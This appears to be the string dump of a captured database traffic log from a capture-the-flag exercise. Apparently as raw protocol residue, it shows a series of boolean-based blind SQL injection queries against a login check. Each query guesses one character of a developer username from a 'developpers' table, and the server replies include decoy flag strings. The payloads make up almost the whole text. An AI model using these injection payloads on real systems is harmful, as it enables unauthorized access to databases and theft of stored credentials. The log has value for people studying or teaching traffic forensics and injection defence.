 '1';.T...<..username...@............h..password...@............h..C...
SELECT 0.Z....IQ....SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),4,1) = 'd' and
'1';.T...<..username...@............h..password...@............h..C...
SELECT 0.Z....IQ....SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),4,1) = 'e' and
'1';.T...<..username...@............h..password...@............h..C...
SELECT 0.Z....IQ....SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),4,1) = 'f' and
'1';.T...<..username...@............h..password...@............h..C...
SELECT 0.Z....IQ....SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),4,1) = 'g' and
'1';.T...<..username...@............h..password...@............h..C...
SELECT 0.Z....IQ....SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),4,1) = 'h' and
'1';.T...<..username...@............h..password...@............h..C...
SELECT 0.Z....IQ....SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),4,1) = 'i' and
'1';.T...<..username...@............h..password...@............h..D...,.....
USER-ALPHA....th3_fl4g_1s_n0t_h3r3D...+..... USER-BETA....h3r3_1s_n0t_th3_fl4gD.../.....
USER-GAMMA....l00k1ng_f0r_34sy_p01ntsD.........
USER-DELTA....3rr0r_b4s3d_1s_s0_34syC...
SELECT 4.Z....IQ....SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),5,1) = 'a' and
'1';.T...<..username...@............h..password...@............h..C...
SELECT 0.Z....IQ....SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),5,1) = 'b' and
'1';.T...<..username...@............h..password...@............h..C...
SELECT 0.Z....IQ....SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),5,1) = 'c' and
'1';.T...<..username...@............h..password...@............h..C...
SELECT 0.Z....IQ....SELECT * FROM users WHERE username = 'd4rk2phi' AND password ='' or substr((SELECT dev_username FROM developpers LIMIT 1 OFFSET 0),5,1) = 'd' and
'1';.T...<..username...@............h..password...@............h..C...